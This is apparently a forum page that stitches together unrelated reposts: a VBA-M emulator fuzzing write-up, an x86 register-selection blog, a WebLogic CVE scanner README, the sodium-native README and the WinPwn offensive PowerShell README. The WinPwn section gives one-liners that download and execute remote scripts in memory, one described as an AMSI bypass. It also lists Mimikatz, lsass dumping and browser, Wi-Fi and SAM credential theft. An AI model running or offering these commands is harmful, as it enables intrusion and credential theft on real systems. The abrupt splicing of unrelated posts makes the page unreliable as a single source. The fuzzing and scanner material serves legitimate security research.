The attack surface of emulators is quite large because of their complex functionality and various ways to pass user input to the application. There’s parsing functionality for the game ROMs and the save states, built-in cheating support and then there’s all that video and audio I/O related stuff.
I’ve decided to fuzz the GameBoy ROM files. The general approach is as follows:
- Let the emulator load a ROM
- Let it parse the file and do initialization
- Run the game for a few frames. This catches bugs that only occur after some time, like corrupting internal memory of the emulator while playing a game.
Building A Fuzzing Harness
Of course the emulator spins up a GUI every time it’s launched. Since this is quite slow and is not required for the fuzzer at all, this has to be skipped. The same applies for any other functionality that’s not required for the fuzzing harness to work.
There are two front ends that use the emulation library provided by VBA-M: One is based on SDL and one on WxWidgets. My fuzzing harness is a modified version of the SDL front end, since it’s more minimal compared to the other one. The
SDLsub directory can be found here and contains all files related for this front end.Here’s an overview of the changes I’ve applied to transform the SDL front end to a fuzzing harness:
-
I’ve added a counter that’s being decremented after the emulator has performed one full cycle in
gbEmulate(). The emulator shuts down withexit(0)as soon as this value hits the zero value. This is required for the fuzzer since I want it to stop in case no memory corruption happens within a certain amount of frames. - Initialization routines for key maps, user preferences and GameBoy Advance ROMs were removed.
-
The routines for sound and video were kept intact because bugs may be present in those too. This makes the fuzzer slower but increases coverage. However, the actual output was patched out. This means that for example the internal video states are still being calculated up to a certain point but nothing is actually being shown on the GUI. For example, functions that perform screen output were simply replaced with
returnstatements.
And that’s basically it.
LLVM Mode And Persistent Mode
One additional change was made to the
main()function of the emulator. I’ve added the__AFL_LOOP(10000)directive. This tells AFL to perform in-process fuzzing for a given amount of times before spinning up a new target process. This means that one VBA-M invocation happens for every 10000 inputs, which ultimately speeds up fuzzing. Of course, you have to make sure to not introduce any side effects when using this feature. This mode is also called AFL persistent mode and you can read more about it here.Compiling the fuzzing harness in LLVM Mode and with AFL++ provides much better performance than using something like plain GCC and provides more features, including the persistent mode mentioned above. After compiling AFL++ with LLVM9 or newer, the magic
afl-clang-fast++andafl-clang-fastcompilers are available. If your distribution doesn’t provide these packages yet, AFL++ has you covered once again with a Dockerfile.I’ve then used these compilers to build VBA-M with full ASAN enabled:
$ cmake .. -DCMAKE_CXX_COMPILER=afl-clang-fast++ -DCMAKE_CC_COMPILER=afl-clang-fast
$ AFL_USE_ASAN=1 make -j32
Now it’s time to create some input files for the fuzzer.
Building Input Files
I’ve created multiple minimal GameBoy ROMs using GBStudio and minimized them afterwards. This worked by deleting some parts using a hex editor and checking if the ROM still works afterwards. Minimizing input files can make the fuzzing process more efficient.
System Configuration
I’ve used a 32 core machine from Hetzner Cloud as fuzzing server.
Before starting to fuzz, you have to make sure that the system is configured properly or you won’t have the best performance possible. The afl-system-config script does this automatically for you. Just be sure to reset the affected values after fuzzing has finished, since this also disables ASLR. Or just throw the fuzzing server away.
By putting the AFL working directory on a RAM disk, you can potentially gain some additional speed and avoid wearing out the disks at the same time. I’ve created my RAM disk as follows:
$ mkdir /mnt/ramdisk
$ mount -t tmpfs -o size=100G tmpfs /mnt/ramdisk
Running The Fuzzer
I want to start one AFL instance per core. To make this as convenient as possible, I’ve used an AFL start script from here and modified it to make it fit my needs:
#!/usr/bin/env python3

# Original from: https://gamozolabs.github.io/fuzzing/2018/09/16/scaling_afl.html

import subprocess, threading, time, shutil, os
import random, string
import multiprocessing

NUM_CPUS = multiprocessing.cpu_count()

RAMDISK = "/mnt/ramdisk"
INPUT_DIR = RAMDISK + "/afl_in"
OUTPUT_DIR = RAMDISK + "/afl_out"
BACKUP_DIR = "/opt/afl_backup"
BIN_PATH = "/opt/vbam/visualboyadvance-m/build/vbam"

SCHEDULES = ["coe", "fast", "explore"]

print("Using %s CPU Cores" % (NUM_CPUS))


def do_work(cpu):
    if cpu == 0:
        fuzzer_arg = "-M"
        schedule = "exploit"
    else:
        fuzzer_arg = "-S"
        schedule = random.choice(SCHEDULES)

    os.mkdir("%s/tmp%d" % (OUTPUT_DIR, cpu))

    # Restart if it dies, which happens on startup a bit
    while True:
        try:
            args = [
                "taskset", "-c",
                "%d" % cpu, "afl-fuzz", "-f",
                "%s/tmp%d/a.gb.gz" % (OUTPUT_DIR, cpu), "-p", schedule, "-m",
                "none", "-i", INPUT_DIR, "-o", OUTPUT_DIR, fuzzer_arg,
                "fuzzer%d" % cpu, "--", BIN_PATH,
                "%s/tmp%d/a.gb.gz" % (OUTPUT_DIR, cpu)
            ]
            sp = subprocess.Popen(args,
                                  stdout=subprocess.PIPE,
                                  stderr=subprocess.PIPE)
            sp.wait()
        except Exception as e:
            print(str(e))
            pass

        print("CPU %d afl-fuzz instance died" % cpu)

        # Some backoff if we fail to run
        time.sleep(1.0)


assert os.path.exists(INPUT_DIR), "Invalid input directory"

if not os.path.exists(BACKUP_DIR):
    os.mkdir(BACKUP_DIR)

if os.path.exists(OUTPUT_DIR):
    print("Backing up old output directory")
    shutil.move(
        OUTPUT_DIR, BACKUP_DIR + os.sep +
        ''.join(random.choice(string.ascii_uppercase) for _ in range(16)))

print("Creating output directory")
os.mkdir(OUTPUT_DIR)

# Disable AFL affinity as we do it better
os.environ["AFL_NO_AFFINITY"] = "1"

for cpu in range(0, NUM_CPUS):
    threading.Timer(0.0, do_work, args=[cpu]).start()

    # Let fuzzer stabilize first
    if cpu == 0:
        time.sleep(5.0)

while threading.active_count() > 1:
    time.sleep(5.0)

    try:
        subprocess.check_call(["afl-whatsup", "-s", OUTPUT_DIR])
    except:
        pass
This spawns one master AFL instance and several slaves with each one assigned to an own CPU core. Also, every slave gets its own randomized power schedule.
The only thing that’s left is to start this script on the server in a
tmuxsession to detach it from the current SSH session. Here’s what the results look like after running it for a while:Summary stats ============= Fuzzers alive : 32 Total run time : 33 days, 4 hours Total execs : 59 million Cumulative speed : 1200 execs/sec Pending paths : 392 faves, 159374 total Pending per fuzzer : 12 faves, 4980 total (on average) Crashes found : 3662 locally uniqueThe total fuzzing speed could be higher but I went for maximum coverage, so I could catch more potential bugs. Time consuming operations like audio and video I/O certainly slow things down.
Fuzzing Results
Some of my results can only be reproduced using an ASAN build of VBA-M since heap memory corruption doesn’t necessarily crash the target.
Fuzzing was performed on commit
951e8e0ebeeab4fc130e05bfb2c143a394a97657. I’ve found 11 unique crashes in total. Here are the interesting ones:Overflow of Global Variable in
mapperTAMA5RAM()==22758==ERROR: AddressSanitizer: global-buffer-overflow on address 0x55780a09da1c at pc 0x557809b0a468 bp 0x7ffd30d551e0 sp 0x7ffd30d551d8 WRITE of size 4 at 0x55780a09da1c thread T0 #0 0x557809b0a467 in mapperTAMA5RAM(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1247:73 #1 0x557809abd7be in gbWriteMemory(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:991:13 #2 0x557809aeaac0 in gbEmulate(int) /path/to/vbam/visualboyadvance-m/src/gb/gbCodes.h #3 0x557809695d4d in main /path/to/vbam/visualboyadvance-m/src/sdl/SDL.cpp:1858:17 #4 0x7f2498e41152 in __libc_start_main (/usr/lib/libc.so.6+0x27152) #5 0x5578095ad6ad in _start (/path/to/vbam/ge/build/vbam+0xb66ad) Address 0x55780a09da1c is a wild pointer. SUMMARY: AddressSanitizer: global-buffer-overflow /path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1247:73 in mapperTAMA5RAM(unsigned short, unsigned char)This is a case where the indexing of a global variable goes wrong. Check out this code snippet that seems to cover special cases for Tamagotchi on the GameBoy platform:
void mapperTAMA5RAM(uint16_t address, uint8_t value)
{
    if ((address & 0xffff) <= 0xa001)
    {
        switch (address & 1)
        {
        case 0: // 'Values' Register
        {
            value &= 0xf;
            gbDataTAMA5.mapperCommands[gbDataTAMA5.mapperCommandNumber] = value;
            [...]
        }
        [...]
        }
        [...]
    }
    [...]
}
The fuzzer found various inputs file that cause the value of
gbDataTAMA5.mapperCommandNumberto become larger than thegbDataTAMA5.mapperCommandsarray, which is static and always holds 16 entries. This results in a write operation of 4 bytes that goes beyond thegbDataTAMA5structure. In fact, it was possible to write to other structures nearby. There’s a limitation that restricts the overflow from going beyond the offset0xFFsince VBA-M reads only a single byte into the index. This happens even though the data type of the index itself is an integer.Since I had over 850 unique cases that trigger this bug, I’ve checked how much each one overflows the array using a GDB batch script called
dump.gdb:break *mapperTAMA5RAM+153 r i r raxThe value of
RAXat the breakpoint is the offset of the write operation. I’ve launched GDB like this:for f in *; do cp "$f" /tmp/yolo.gb.gz && gdb --batch --command=dump.gdb --args /path/to/vbam/visualboyadvance-m/build/vbam /tmp/yolo.gb.gz | tail -1; doneThis executes the emulator until the buggy write operation happens, prints the offset and exits. During a debugging session it can also be observed which data structure is getting manipulated by the write operation:
p &gbDataTAMA5.mapperCommands[gbDataTAMA5.mapperCommandNumber]
$2 = (int *) 0x5555557ed6dc <gbSgbSaveStructV3+124> <-- of out bounds
This clearly isn’t pointing to anything inside
gbDataTAMA5and therefore demonstrates that memory can be corrupted using this bug. However, I haven’t found a way to gain code execution using this Writing to a function pointer using a partial overwrite or something similar would be a way to exploit this. The only things that I was able to manipulate were sound settings and a structure that defines how many days there are in a given month
Too bad.
Overflow of Global Variable in
mapperHuC3RAM()==21687==ERROR: AddressSanitizer: global-buffer-overflow on address 0x561152cdf760 at pc 0x56115274a793 bp 0x7ffedd4cab10 sp 0x7ffedd4cab08 WRITE of size 4 at 0x561152cdf760 thread T0 #0 0x56115274a792 in mapperHuC3RAM(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1090:57 #1 0x5611526ff7be in gbWriteMemory(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:991:13 #2 0x56115272a547 in gbEmulate(int) /path/to/vbam/visualboyadvance-m/src/gb/gbCodes.h:1246:1 #3 0x5611522d7d4d in main /path/to/vbam/visualboyadvance-m/src/sdl/SDL.cpp:1858:17 #4 0x7f39eb078152 in __libc_start_main (/usr/lib/libc.so.6+0x27152) #5 0x5611521ef6ad in _start (/path/to/vbam/triage/build/vbam+0xb66ad) 0x561152cdf760 is located 32 bytes to the left of global variable 'gbDataTAMA5' defined in '/path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1138:13' (0x561152cdf780) of size 168 0x561152cdf760 is located 4 bytes to the right of global variable 'gbDataHuC3' defined in '/path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:991:12' (0x561152cdf720) of size 60 SUMMARY: AddressSanitizer: global-buffer-overflow /path/to/vbam/visualboyadvance-m/src/gb/gbMemory.cpp:1090:57 in mapperHuC3RAM(unsigned short, unsigned char)The function
mapperHuC3RAM()gets called bygbWriteMemory(). The corruption happens after these lines:p = &gbDataHuC3.mapperRegister2; *(p + gbDataHuC3.mapperRegister1++) = value & 0x0f;The value of
ppoints to invalid memory next to thegbDataHuC3variable in the fuzzing case. Therefore the write operation happens outside of it and can potentially be used to overwrite other content on the stack. However, it wasn’t possible to properly control the write operation and therefore no critical locations could be overwritten.User-After-Free in
gbCopyMemory()==13939==ERROR: AddressSanitizer: heap-use-after-free on address 0x615000003680 at pc 0x55b3dc38388b bp 0x7ffcecd0e1e0 sp 0x7ffcecd0e1d8 READ of size 1 at 0x615000003680 thread T0 #0 0x55b3dc38388a in gbCopyMemory(unsigned short, unsigned short, int) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:882:44 #1 0x55b3dc38388a in gbWriteMemory(unsigned short, unsigned char) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:1428:9 #2 0x55b3dc3a931c in gbEmulate(int) /path/to/vbam/visualboyadvance-m/src/gb/gbCodes.h #3 0x55b3dbf55d4d in main /path/to/vbam/visualboyadvance-m/src/sdl/SDL.cpp:1858:17 #4 0x7f5f9d50e152 in __libc_start_main (/usr/lib/libc.so.6+0x27152) #5 0x55b3dbe6d6ad in _start (/path/to/vbam/triage/build/vbam+0xb66ad) 0x615000003680 is located 384 bytes inside of 488-byte region [0x615000003500,0x6150000036e8) freed by thread T0 here: #0 0x55b3dbf0e8a9 in free (/path/to/vbam/triage/build/vbam+0x1578a9) #1 0x7f5f9d55bd03 in fclose@@GLIBC_2.2.5 (/usr/lib/libc.so.6+0x74d03) previously allocated by thread T0 here: #0 0x55b3dbf0ebd9 in malloc (/path/to/vbam/triage/build/vbam+0x157bd9) #1 0x7f5f9d55c5ee in __fopen_internal (/usr/lib/libc.so.6+0x755ee) #2 0x672f303030312f71 (<unknown module>)This bugs seems to be triggered upon doing HDMA (Horizontal Blanking Direct Memory Access) using this helper function:
void gbCopyMemory(uint16_t d, uint16_t s, int count)
{
    while (count) {
        gbMemoryMap[d >> 12][d & 0x0fff] = gbMemoryMap[s >> 12][s & 0x0fff];
        s++;
        d++;
        count--;
    }
}
The fuzzer found a case where the source of the DMA write operation points to memory which has been freed previously. In case the allocation of this address can be controlled, the write operation could therefore also be controlled partially. Maybe. Maybe not

Null Dereference in
gbReadMemory()==16217==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x5629cb1be6ae bp 0x000000000000 sp 0x7ffe9ccb8c40 T0) ==16217==The signal is caused by a READ memory access. ==16217==Hint: address points to the zero page. #0 0x5629cb1be6ad in gbReadMemory(unsigned short) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:1801:20 #1 0x5629cb1d59dd in gbEmulate(int) /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:4637:42 #2 0x5629cad8fd4d in main /path/to/vbam/visualboyadvance-m/src/sdl/SDL.cpp:1858:17 #3 0x7fa13d83d152 in __libc_start_main (/usr/lib/libc.so.6+0x27152) #4 0x5629caca76ad in _start (/path/to/vbam/ge/build/vbam+0xb66ad) AddressSanitizer can not provide additional info. SUMMARY: AddressSanitizer: SEGV /path/to/vbam/visualboyadvance-m/src/gb/GB.cpp:1801:20 in gbReadMemory(unsigned short) ==16217==ABORTINGThe bug happens in these lines:
if (mapperReadRAM)
    return mapperReadRAM(address);
return gbMemoryMap[address >> 12][address & 0x0fff]; <-- null deref happens here
The
gbMemoryMapentry at index10is being accessed, which isNULL. This is only a DoS though and I’ve also found two moreNULLdereference bugs like this in other locations.DoS Caused By Invalid Calculated Size
AFL also found another case where it was possible to cause a DoS on the emulator. This is caused by an invalid and very large size parameter that’s being passed to a
malloc()call. Here’s why that happens:- The size of the ROM is being read from the ROM header, which can be controlled by an attacker
-
This value is the size parameter for a
malloc()call. If the attacker places a negative value in the respective header field, the emulator will just use this value without any prior checks and pass it tomalloc(). -
Since
malloc()only accepts signed values of typesize_t, the negative value will be converted to an unsigned value and will therefore by very huge. -
malloc()tries to allocate several gigabytes of memory, which causes the process to hang.
The fix would be to use an unsigned value for the size value. Also, an additional sanitation should be added after reading the value, since GameBoy games rarely use more than a few gigabytes of memory

Static Analysis: Overflow of Global
filenameVariableBefore fuzzing I’ve also performed some static analysis of the SDL front end. I’ve found that by simply calling
vbamwith a very long GameBoy ROM file path, a global variable calledfilenamecan be corrupted. It’s defined inSDL.cppaschar filename[2048]. On startup, the following code is being executed:utilStripDoubleExtension(szFile, filename);The
szFilevariable contains the input string which was passed to the emulator andfilenameis the global variable mentioned before. This is the implementation ofutilStripDoubleExtension():// strip .gz or .z off end void utilStripDoubleExtension(const char *file, char *buffer) { if (buffer != file) // allows conversion in place strcpy(buffer, file); [...] }This is a quite standard buffer overflow vulnerability that overwrites the global variable
filename. Overwriting it doesn’t trigger any canary checks since it’s not a local variable. Because of the overflow it’s possible to overwrite the global variables that were defined beforefilename. A way to exploit this would be to overwrite a function pointer or something similar. In fact, there are function pointers available to be overwritten just beforefilename:struct EmulatedSystem emulator = { NULL, NULL, NULL, NULL, NULL, NULL, <- These are all function pointers NULL, NULL, NULL, NULL, NULL, NULL, false, 0 }; [...] uint32_t systemColorMap32[0x10000]; uint16_t systemColorMap16[0x10000]; uint16_t systemGbPalette[24]; char filename[2048]; [...]Notice the size of
systemColorMap32andsystemColorMap16: These are huge arrays which preventfilenamefrom overflowing into theemulatorstruct since there’s a limit which restricts the size of the arguments passed to applications via the command line. Exploiting this would have been a funny CTF challenge but oh well
OK BYE! Sursa: https://bananamafia.dev/post/gb-fuzz/ -
Does register selection matter to performance on x86 CPUs?
Instruction selection is a critical portion in compilers, as different instructions could cause significant performance differences even though the semantics not changed. Does register selection also matter to performance (assume the register selection does not lead to less or more register spills)? Honestly, I never intentionally thought of this question until I came across it on Zhihu (a Chinese Q&A website). But this is a really interesting topic that reflects many tricks of assembly programming and compiler code generation. So, that deserves a blog to refresh my memory and give a share

In other words, the question is equivalent to
Is one of the instructions below faster than another one?

And the question can be extended to any instruction of x86/x86-64 ISAs (not only on
ADD).From undergraduate classes in CS departments, we know modern computer architectures usually have a pipeline stage called register renaming that assigns real physical registers to the named logic register referred to in an assembly instruction. For example, the following code uses
EAXtwice but the two usages are not related to each other.1 2
ADD EDX, EAX ADD EAX, EBX
Assume this code is semantically correct. In practice, CPUs usually assign different physical registers to the two
EAXfor breaking anti-dependency. So they can parallel execute on pipelined superscalar CPUs, andADD EAX, EBXdoes not have to worry about if writing overEAXimpactsADD EDX, EAX. Therefore, we usually suppose different register names in assembly code do NOT cause performance difference on modern x86 CPUs.Is the story over? No.
The above statements only hold for general cases. There are a lot of corner cases existing in the real world that our college courses never reached. CPUs are pearls of modern engineering and industry, which also have many corner cases breaking our common sense. So, different register names will impact performance a lot, sometimes. I collected these corner cases in four categories.
Note, the rest of the article only talks about Intel micro-architectures.
Special Instructions
A few instructions are executing slower with certain logic registers due to micro-architecture limitations. The most famous one is
LEA.
LEAwas designed to leverage the complex and powerful x86 addressing-mode in wider areas, such as arithmetic computations.LEAcould be executed on AGU (Address Generation Unit) and save registers from intermediate results. However, certain forms ofLEAonly can be executed on port1, which thoseLEAforms with lower ILP and higher latency are called slow LEA. According to the Intel optimization manual, usingEBP,RBP, orR13as the base address will make LEA slower.
Although compilers could assign other registers to the base address variables, sometimes that is impossible in register allocations and there are more forms of slow LEAs that cannot be improved by register selection. Hence, in general, compilers avoid generating slow LEAs by (1) replacing
LEAby equivalent instruction sequences that may need more temporary registers or (2) foldingLEAinto its user instructions’ addressing modes.Partial Register Stall
Most kinds of x86 registers (e.g., general-purpose registers, FLAGS, and SIMD registers, etc.) can be accessed by multiple granularities. For instance,
RAXcan be partially accessed viaEAX,AX,AH, andAL. AccessingALis independent ofAHon Intel CPUs, but readingEAXcontent that written thoughALhas significant performance degradation (5-6 cycles of latency). Consequently, Intel suggests always using registers with sizes of 32- or 64-bit.
1 2 3 4 5 6
MOV   AL,  BYTE PTR [RDI]
MOV   EBX, EAX // partial register stall

MOVZX EBX, BYTE PTR [RDI]
AND   EAX, 0xFFFFFF00
OR    EBX, EAX // no partial register stall
Partial register stall is relatively easy to detect on general-purpose registers, but similar problems could happen on FLAGS registers and that is pretty covert. Certain instructions like
CMPupdate all bits of FLAGS as the execution results, butINCandDECwrite into FLAGS exceptCF. So, ifJCCdirectly use FLAGS content fromINC/DEC,JCCwould possibly have false dependency from unexpected instructions.1 2 3 4
CMP EDX, DWORD PTR [EBP]
...
INC ECX
JBE LBB_XXX // JBE reads CF and ZF,  so there would be a false dependency from CMP
Consequently, on certain Intel architectures, compilers usually do not generate
INC/DECfor loop count updating (i.e.,i++offor (int i = N; i != 0; i--)) or reuse theINC/DECproduced FLAGS onJCC. On the flip side, that would increase the code size and make I-cache issues. Fortunately, Intel has fixed the partial register stall on FLAGS since SandyBridge. But that still exists on most of the mainstream ATOM CPUs.
So far, you may already think of SIMD registers. Yes, the partial register stall also occurs on SIMD registers.

But partial SIMD/FLAGS register stall is an instruction selection issue instead of register selection. Let’s finish this section and move on.
Architecture Bugs
Certain Intel architectures (SandyBridge, Haswell, and Skylake) have a bug on three instructions -
LZCNT,TZCNT, andPOPCNT. These three instructions all have 2 operands (1 source register and 1 destination register), but they are different from most of the other 2-operand instructions likeADD.ADDreads its source and destination, and stores the result back to the destination register, which ADD-like instructions are called RMW (Read-Modify-Write).LZCNT,TZCNT, andPOPCNTare not RWM that just read the source and write back to the destination. Due to some unknown reason, those Intel architectures incorrectly treatLZCNT,TZCNT, andPOPCNTas the normal RWM instructions, which theLZCNT,TZCNT, andPOPCNThave to wait for the computing results in both operands. Actually, only waiting for the source register getting done is enough.1 2 3
POPCNT  RCX, QWORD PTR [RDI]
...
POPCNT  RCX, QWORD PTR [RDI+8]
Assume the above code is compiled from an unrolled loop that iteratively computes bit-count on an array. Since each
POPCNToperates over a non-overlappedInt64element, so the twoPOPCNTshould execute totally in parallel. In other words, unrolling the loop by2iterations can make it at least 2x faster. However, that does not happen because Intel CPUs think that the secondPOPCNTneeds to readRCXthat written by the firstPOPCNT. So, the twoPOPCNTnever gets parallel running.To solve this problem, we can change the
POPCNTto use a dependency-free register as the destination, but that usually complicates the compiler’s register allocation too much. A simpler solution is to force triggering register renaming on the destination register via zeroing it.1 2 3 4 5
XOR     RCX, RCX // Force CPU to assign a new physical register to RCX
POPCNT  RCX, QWORD PTR [RDI]
...
XOR     RCX, RCX // Force CPU to assign a new physical register to RCX
POPCNT  RCX, QWORD PTR [RDI+8]
Zeroing
RCXbyXOR RCX, RXCorSUB RCX, RCXdoes not actually executeXORorSUBoperations that instructions just trigger register renaming to assign an empty register toRCX. Therefore,XOR REG1, REG1andSUB REG1, REG1do not reach the CPU pipeline stages behind register renaming, which makes the zeroing very cheap even though that increases CPU front-end pressures a bit.SIMD Registers
Intel fulfills really awesome SIMD acceleration via SSE/AVX/AVX-512 ISA families. But there are more tricks on SIMD code generation than the scalar side. Most of the issues are not only about instruction/register selections but also impacted by instruction encoding, calling conventions, and hardware optimizations, etc.
Intel introduced
VEXencoding with AVX that allows instructions to have an additional register to make the destination non-destructive. That is really good for register allocation on new SIMD instructions. However, Intel made aVEXcounterpart for every old SSE instruction even though non-SIMD floating-point instructions. Then something gets messed up.1 2 3
MOVAPS  XMM0, XMMWORD PTR [RDI]
...
VSQRTSS XMM0, XMM0, XMM1 // VSQRTSS XMM0, XMM1, XMM1 could be much faster
SQRTSS XMM0, XMM1computes the square root of the floating point number inXMM1and writes the result intoXMM0. The VEX versionVSQRTSSrequires 3 register operands, which copies the upper 64-bit of the second operand to the result. That makesVSQRTSShas additional dependencies on the second operand. For example, in the above code,VSQRTSS XMM0, XMM0, XMM1has to wait for loading data intoXMM0but that is useless for scalar floating-point code. You may think that we can let compilers always reuse the 3rd register at the 2nd position,VSQRTSS XMM0, XMM1, XMM1, to break the dependency. However, that does not work when the 3rd operand directly from a memory location, likeVSQRTSS XMM0, XMM1, XMMWORD PTR [RDI]. In that situation, a better solution would insertXORto trigger the register renaming for dst.Usually, programmers think that using 256-bit YMM registers should get 2x faster than 128-bit XMM registers. Actually, that is not always true. Windows x64 calling conventions define XMM0-XMM15 as callee saved registers, so using YMM0-YMM15 would cause more caller saving code than XMM registers. Moreover, Intel only implemented store forwarding for registers <= 128-bit, so that spilling YMM register could be more expensive than XMM. These additional overheads could reduce the benefits of using YMM.
One More Thing
Look back at the very beginning code of this post, that seems not to fall into the above categories. But the 2 lines of code still may run in different performances. In the code section below, the comments show the instruction encoding, which means the binary representation of instructions in memory. We can see using
ADDwithEAXas dst register is 1-byte short than another, so that has higher code density and better cache-friendly.1 2
ADD EAX, 0xffff0704 // 05 04 07 FF FF
ADD EBX, 0xffff0704 // 81 C3 04 07 FF FF
Consequently, even though selecting
EAXor other registers (likeEBX,ECX,R8D, etc.) does not directly changeADD‘s latency/throughput, it is also possible to impact the whole program performance.Sursa: https://fiigii.com/2020/02/16/Does-register-selection-matter-to-performance-on-x86-CPUs/
-
weblogicScaner
截至 2020 年1月15日,weblogic 漏洞扫描工具。若存在未记录且已公开 POC 的漏洞,欢迎提交 issue。
原作者已经收集得比较完整了,在这里做了部分的 bug 修复,部分脚本 POC 未生效,配置错误等问题。之前在做一次内网渗透,扫了一圈,发现 CVE-2017-10271 与 CVE-2019-2890,当时就郁闷了,怎么跨度这么大,中间的漏洞一个都没有,什么运维人员修一半,漏一半的,查了一下发现部分 POC 无法使用。在这个项目里面对脚本做了一些修改,提高准确率。
目前可检测漏洞编号有(部分非原理检测,需手动验证):
- weblogic administrator console
- CVE-2014-4210
- CVE-2016-0638
- CVE-2016-3510
- CVE-2017-3248
- CVE-2017-3506
- CVE-2017-10271
- CVE-2018-2628
- CVE-2018-2893
- CVE-2018-2894
- CVE-2018-3191
- CVE-2018-3245
- CVE-2018-3252
- CVE-2019-2618
- CVE-2019-2725
- CVE-2019-2729
- CVE-2019-2890
快速开始
依赖
- python >= 3.6
进入项目目录,使用以下命令安装依赖库
$ pip3 install requests使用说明
usage: ws.py [-h] -t TARGETS [TARGETS ...] -v VULNERABILITY [VULNERABILITY ...] [-o OUTPUT] optional arguments: -h, --help 帮助信息 -t TARGETS [TARGETS ...], --targets TARGETS [TARGETS ...] 直接填入目标或文件列表(默认使用端口7001). 例子: 127.0.0.1:7001 -v VULNERABILITY [VULNERABILITY ...], --vulnerability VULNERABILITY [VULNERABILITY ...] 漏洞名称或CVE编号,例子:"weblogic administrator console" -o OUTPUT, --output OUTPUT 输出 json 结果的路径。默认不输出结果 -
sodium-native
Low level bindings for libsodium.
npm install sodium-nativeThe goal of this project is to be thin, stable, unopionated wrapper around libsodium.
All methods exposed are more or less a direct translation of the libsodium c-api. This means that most data types are buffers and you have to manage allocating return values and passing them in as arguments intead of receiving them as return values.
This makes this API harder to use than other libsodium wrappers out there, but also means that you'll be able to get a lot of perf / memory improvements as you can do stuff like inline encryption / decryption, re-use buffers etc.
This also makes this library useful as a foundation for more high level crypto abstractions that you want to make.
Usage
var sodium = require('sodium-native')

var nonce = Buffer.alloc(sodium.crypto_secretbox_NONCEBYTES)
var key = sodium.sodium_malloc(sodium.crypto_secretbox_KEYBYTES) // secure buffer
var message = Buffer.from('Hello, World!')
var ciphertext = Buffer.alloc(message.length + sodium.crypto_secretbox_MACBYTES)

sodium.randombytes_buf(nonce) // insert random data into nonce
sodium.randombytes_buf(key)  // insert random data into key

// encrypted message is stored in ciphertext.
sodium.crypto_secretbox_easy(ciphertext, message, nonce, key)

console.log('Encrypted message:', ciphertext)

var plainText = Buffer.alloc(ciphertext.length - sodium.crypto_secretbox_MACBYTES)

if (!sodium.crypto_secretbox_open_easy(plainText, ciphertext, nonce, key)) {
  console.log('Decryption failed!')
} else {
  console.log('Decrypted message:', plainText, '(' + plainText.toString() + ')')
}
Documentation
Complete documentation may be found on the sodium-friends website
License
MIT
-
WinPwn
In many past internal penetration tests I often had problems with the existing Powershell Recon / Exploitation scripts due to missing proxy support. I often ran the same scripts one after the other to get information about the current system and/or the domain. To automate as many internal penetrationtest processes (reconnaissance as well as exploitation) and for the proxy reason I wrote my own script with automatic proxy recognition and integration. The script is mostly based on well-known large other offensive security Powershell projects. They are loaded into RAM via IEX Downloadstring.
Any suggestions, feedback, Pull requests and comments are welcome!
Just Import the Modules with:
Import-Module .\WinPwn.ps1oriex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/WinPwn.ps1')For AMSI Bypass use the following oneliner:
iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/master/ObfusWinPwn.ps1')If you find yourself stuck on a windows system with no internet access - no problem at all, just use Offline_Winpwn.ps1, all scripts and executables are included.
Functions available after Import:
-
WinPwn-> Menu to choose attacks:
-
Inveigh-> Executes Inveigh in a new Console window , SMB-Relay attacks with Session management (Invoke-TheHash) integrated -
-
sessionGopher-> Executes Sessiongopher Asking you for parameters -
-
kittielocal->- Obfuscated Invoke-Mimikatz version
- Safetykatz in memory
- Dump lsass using rundll32 technique
- Download and run obfuscated Lazagne
- Dump Browser credentials
- Customized Mimikittenz Version
- Exfiltrate Wifi-Credentials
- Dump SAM-File NTLM Hashes
-
-
localreconmodules->- Collect installed software, vulnerable software, Shares, network information, groups, privileges and many more
- Check typical vulns like SMB-Signing, LLMNR Poisoning, MITM6 , WSUS over HTTP
- Checks the Powershell event logs for credentials or other sensitive informations
- Collect Browser Credentials and history
- Search for passwords in the registry and on the file system
- Find sensitive files (config files, RDP files, keepass Databases)
- Search for .NET Binaries on the local system
- Optional: Get-Computerdetails (Powersploit) and PSRecon
-
-
domainreconmodules->- Collect various domain informations for manual review
- Find AD-Passwords in description fields
- Search for potential sensitive domain share files
- ACLAnalysis
- Unconstrained delegation systems/users are enumerated
- MS17-10 Scanner for domain systems
- Bluekeep Scanner for domain systems
- SQL Server discovery and Auditing functions (default credentials, passwords in the database and more)
